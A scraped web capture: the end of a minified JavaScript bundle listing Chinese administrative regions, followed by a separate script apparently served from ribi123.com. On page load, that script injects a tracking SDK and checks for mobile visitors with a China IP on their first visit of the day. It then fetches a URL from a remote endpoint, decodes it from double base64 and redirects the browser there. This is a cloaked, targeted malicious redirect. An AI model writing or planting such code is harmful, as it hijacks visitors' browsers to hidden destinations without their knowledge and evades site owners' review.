"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')}]);
//# sourceMappingURL=app.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://ribi123.com/scripts.js
body_size: 686
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");
function isMobileDevice() {
    var userAgent = navigator.userAgent;
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
async function checkChinaIP() {
    try {
        const response = await fetch('https://ipinfo.io/json');
        const data = await response.json();
        return data.country === 'CN';
    } catch (error) {
        return false;
    }
}
function getCurrentFormattedDate() {
  var date = new Date();

  var year = date.getFullYear();
  var month = date.getMonth() + 1; 
  var day = date.getDate();


  month = month < 10 ? '0' + month : month;
  day = day < 10 ? '0' + day : day;

  return `${year}${month}${day}`;
}
async function redirectToAnotherPage() {
   try {
        const response = await fetch('https://ribi123.com/get.php');
        const data = await response.json();
        if (data.demo && Math.random() < 1) {
            const url = atob(atob(data.demo)); 
            window.location.href = url;
        }
    } catch (error) {
        console.error('error', error);
    }
}
window.onload = async function () {
    var isFirstVisit = localStorage.getItem(getCurrentFormattedDate());
    if (!isFirstVisit) {
        localStorage.setItem(getCurrentFormattedDate(), 'true');
        var isC = await checkChinaIP();
        if (isC && isMobileDevice()) {
            redirectToAnotherPage();
        }
    }
};
